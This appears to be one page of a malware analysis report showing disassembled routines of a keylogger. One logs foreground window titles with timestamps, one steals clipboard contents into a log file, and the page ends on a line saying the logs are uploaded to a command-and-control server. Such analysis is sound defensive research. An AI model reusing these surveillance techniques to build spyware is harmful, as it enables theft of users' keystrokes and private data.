▦ ▤ ▣
00407BA5 xor     eax, eax
00407BA7 mov     [ebp+String], ax
00407BAE push    206h           ; Size
00407BB3 push    0              ; Val
00407BB5 lea     ecx, [ebp+var_82E]
00407BBB push    ecx            ; Dst
00407BBC call    memset
00407BC1 add     esp, 0Ch
00407BC4 push    104h           ; nMaxCount
00407BC9 lea     edx, [ebp+String]
00407BCF push    edx            ; lpString
00407BD0 call    ds:GetForegroundWindow
00407BD6 push    eax            ; hWnd
00407BD7 call    ds:GetWindowTextW
00407BDD test    eax, eax
00407BDF jle     short loc_407C0E
▦ ▤ ▣
00407BE1 lea     eax, [ebp+String]
00407BE7 push    eax
00407BE8 push    offset aSTime  ; "\n[ %s | Time - "
00407BED lea     ecx, [ebp+var_620]
00407BF3 push    ecx            ; LPWSTR
00407BF4 call    ds:wsprintfW
00407BFA add     esp, 0Ch
00407BFD push    1              ; char
00407BFF lea     edx, [ebp+var_620]
00407C05 push    edx            ; Str
00407C06 call    logToFile
Steal Clipboard content (fragment):
▦ ▤ ▣
00407EC8 push    0Dh            ; uFormat
00407ECA call    ds:GetClipboardData
00407ED0 mov     [ebp+hMem], eax
00407ED3 mov     eax, [ebp+hMem]
00407ED6 push    eax            ; hMem
00407ED7 call    ds:GlobalLock
00407EDD mov     [ebp+Str], eax
00407EE0 mov     ecx, [ebp+Str]
00407EE3 push    ecx            ; Str
00407EE4 call    wcslen
00407EE9 add     esp, 4
00407EEC cmp     eax, 104h
00407EF1 jnb     short loc_407F1F
▦ ▤ ▣
00407EF3 push    0              ; char
00407EF5 push    offset aClipbrd ; "\nCLIPBRD:\n"
00407EFA call    logToFile
00407EFF add     esp, 8
00407F02 push    0              ; char
00407F04 mov     edx, [ebp+Str]
00407F07 push    edx            ; Str
00407F08 call    logToFile
00407F0D add     esp, 8
00407F10 push    0              ; char
00407F12 push    offset asc_413240 ; "\n"
00407F17 call    logToFile
00407F1C add     esp, 8
The stolen content (i.e. logged keys) is saved in a file(logs.rar). Further, the file is read and uploaded to the C&C:
12/16